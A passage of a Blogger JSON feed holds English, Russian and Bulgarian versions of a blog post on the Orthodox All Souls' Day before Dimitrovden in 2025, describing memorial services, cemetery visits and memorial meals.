class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; All Souls' Day before Dimitrovden is also connected with the feast of St. Demetrius of Thessaloniki, primarily through church tradition and the logic of the liturgical calendar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EDon't miss it! What to do and what not to do on All Souls' Day\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On Saturday, the day of All Souls' Day before Dimitrovden, a special memorial service is traditionally held for deceased Orthodox Christians – not only for relatives and friends, but often for all the deceased. A large memorial service (parastas) is held in churches on Friday evening, and on Saturday morning a divine liturgy with a memorial service and a general memorial service is served.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After the church service, many people head to the cemetery to visit the graves of deceased loved ones and clean them up – they remove debris and grass, repair fences, plant flowers and light candles. Memorial meals are also held at the cemetery. Drinks, food, cakes and, of course, boiled wheat are distributed. Often, on the eve of the memorial service, believers bring food to the church for the needs of the parish or for the poor. It is believed that the recipient of the donation will pray for all the deceased before the meal.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In the past, according to tradition, a generous memorial meal was prepared, and in some regions, separate spoons were placed on the table during the meal in memory of the deceased.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The deceased are honored on Saturday, because the Sabbath symbolizes peace and rest, established by God from the very creation, and for Christians it has become a day of prayer and spiritual peace, foreshadowing eternal peace in the Kingdom of Heaven.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; As on every holiday, on this day, the Church condemns profanity. It is forbidden to speak badly not only about the living, but also about the dead. On this day, help and food should not be denied to those in need.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After this All Souls' Day, the last All Souls' Day of the year follows - the All Souls' Day of the Archangel, which this year falls on November 1.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3719513273047592579\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html","title":"All Souls' Day before Dimitrovden "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/s72-w640-h400-c\/zadushnica-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5284442332910227710"},"published":{"$t":"2025-10-25T08:13:00.005+03:00"},"updated":{"$t":"2025-10-25T08:13:57.528+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Поминальный день перед Димитровднем"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Поминальный день перед Димитровднем\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm-nEFQT0P-eqrVCfgCJ0Tx2cAdo_nq5t6zRfuq1PaLgGsLmDyauT-A-lRu53_bS2z2Yh7ySHjJezkbW23qBw6Vr1x_yrA5YYPMvS6cldSKlIAkzMJok1tVTnBA728RbvE0QCcyeY4b_dn-jxhtoWSpIXLYvtrRcHIKpXfq-EHUogRAZLTu2ZQ5YS5zJur\/w640-h360\/zadushnica-1-min.jpg\" title=\"Поминальный день перед Димитровднем\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сегодня, в субботу, 25 октября, в некоторых регионах страны отмечается Поминальный день перед Димитровднем — день поминовения усопших перед Димитровднем, который приходится на 26 октября. Согласно народным поверьям, святой Димитрий и архангел Михаил — братья, поэтому существуют как Архангельский день поминовения усопших, так и Димитров день поминовения усопших.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EПоминальный день перед Димитровднем — что нужно знать\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В этот день поминовения служатся молебны за всех усопших православных христиан. В монастырях это был день поминовения усопших братьев, с панихидами и сытной трапезой для монахов. В мирянах это был день поминовений и милостыни. День поминовения усопших перед Димитровденем также связан с праздником святого Димитрия Солунского, прежде всего, через церковную традицию и логику литургического календаря.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЧто делать и чего не делать в День поминовения усопших\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В субботу, в день поминовения усопших перед Димитровденем, традиционно совершается особая панихида по усопшим православным христианам – не только по родным и близким, но часто и по всем усопшим. В пятницу вечером в храмах служится большая панихида (парастас), а в субботу утром – Божественная литургия с панихидой и общей панихидой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; После богослужения многие люди отправляются на кладбище, чтобы посетить могилы усопших близких и привести их в порядок: убирают мусор и траву, ремонтируют ограды, сажают цветы и зажигают свечи. На кладбище также устраивают поминальные трапезы. Раздают напитки, еду, лепёшки и, конечно же, кашу. Часто накануне поминальной службы верующие приносят в церковь продукты для нужд прихода или для бедных. Считается, что получатель пожертвования помолится за всех усопших перед трапезой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В прошлом, по традиции, готовилась щедрая поминальная трапеза, а в некоторых регионах во время трапезы на стол клали отдельные ложки в память об усопшем.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Усопших почитают в субботу, поскольку суббота символизирует мир и покой, установленные Богом от самого сотворения мира, и для христиан она стала днём молитвы и духовного умиротворения, предвещая вечный покой в Царствии Небесном.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Как и в любой праздник, в этот день Церковь осуждает сквернословие. Запрещается говорить дурно не только о живых, но и об усопших. В этот день не следует отказывать нуждающимся в помощи и еде.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; После этого Дня поминовения усопших следует последний в году День поминовения усопших — День поминовения усопших Архангела, который в этом году приходится на 1 ноября.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5284442332910227710\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/pominalnyj-den-pered-dimitrovdnem.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5284442332910227710"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5284442332910227710"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/pominalnyj-den-pered-dimitrovdnem.html","title":"Поминальный день перед Димитровднем"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm-nEFQT0P-eqrVCfgCJ0Tx2cAdo_nq5t6zRfuq1PaLgGsLmDyauT-A-lRu53_bS2z2Yh7ySHjJezkbW23qBw6Vr1x_yrA5YYPMvS6cldSKlIAkzMJok1tVTnBA728RbvE0QCcyeY4b_dn-jxhtoWSpIXLYvtrRcHIKpXfq-EHUogRAZLTu2ZQ5YS5zJur\/s72-w640-h360-c\/zadushnica-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2608712172973993929"},"published":{"$t":"2025-10-25T08:09:00.005+03:00"},"updated":{"$t":"2025-10-25T08:09:39.471+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Събития"}],"title":{"type":"text","$t":"Димитровска задушница 2025"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Димитровска задушница 2025\" border=\"0\" data-original-height=\"2086\" data-original-width=\"3708\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1C_relwQcIqUVBj3V3ycmxVDzamlFPgqOmtJ4SrBlYL7Enkme0tdZKhBGLnjbu8wGMwTgMX6iY1kU-kePYamHNMd3Z1ZmVfpOIOsIMIxZKUO9-rcA2h3Uv6Mi7KWRly1iO98I2J2RhgUGwn9sC-JKYrPvpU9RjEWp3DQUk-xb7JH5UvYYiBmbtfnMnbfk\/w640-h360\/zadushnica-min.jpg\" title=\"Димитровска задушница 2025\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Днес\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E, събота, 25 октомври, в някои части от страната се отбелязва Димитровска задушница - това е задушницата преди Димитровден, който се пада на 26 октомври. Според народните вярвания св. Димитър и Архангел Михаил са братя и затова има както Архангелова задушница, така и Димитрова задушница.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EДимитровска задушница - какво трябва да знаете за нея\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; На тази Задушница се отслужват молитви за всички починали православни християни. В манастирите тя е била ден за възпоменание на починалите братя, с възпоменателни служби и обилна трапеза за монасите. В мирянската общност това е бил ден за възпоменателни служби и милостиня.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Димитровската задушница е свързана и с празника на Свети Димитрий Солунски, предимно чрез църковната традиция и логиката на литургичния календар.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКакво трябва и какво не трябва да правите на Димитровска задушница\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В събота, в деня на тази Задушница, традиционно се отслужва специална панихида за починалите православни християни – не само за роднини и приятели, но често и за всички починали. В църквите в петък вечерта се провежда голяма панихида (парастас), а в събота сутринта се отслужва божествена литургия с панихида и обща панихида.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; След църковната служба мнозина се отправят към гробището, за да посетят гробовете на починали близки и да ги почистят\u0026nbsp;– премахват отломки и трева, поправят огражденията, засаждат цветя и палят свещи. На гробището се провеждат и възпоменателни трапези.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;Раздават се напитки, храна, питки и задължително варено жито. Често, в навечерието на възпоменателната служба, вярващите носят храна в църквата за нуждите на енорията или за бедните.\u0026nbsp;Вярва се, че получателят на дарението ще се помоли за всички починали преди трапезата.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В миналото, според традицията, се е приготвяла щедра помена трапеза, а в някои региони по време на храненето на масата са се поставяли отделни лъжици в памет на починалия.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Починалите се почитат в събота, защото съботата символизира мир и почивка, установени от Бога още от самото сътворение, а за християните тя се е превърнала в ден на молитва и духовен мир, предвещаващ вечния мир в Небесното царство.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Както на всеки празник, така и на този ден, Църквата осъжда сквернословието. Забранено е да се говори лошо не само за живите, но и за мъртвите. На този ден не трябва да се отказва помощ и храна на нуждаещите се.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; След тази Задушница следва последната за годината Задушница - Архангелова задушница, която тази година се пада на 1 ноември.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите. Ще съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2608712172973993929\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/dimitrovska-zadushnica-2025.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2608712172973993929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2608712172973993929"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/dimitrovska-zadushnica-2025.html","title":"Димитровска задушница 2025"}],"author":[{"name":{"$t":"Pepa 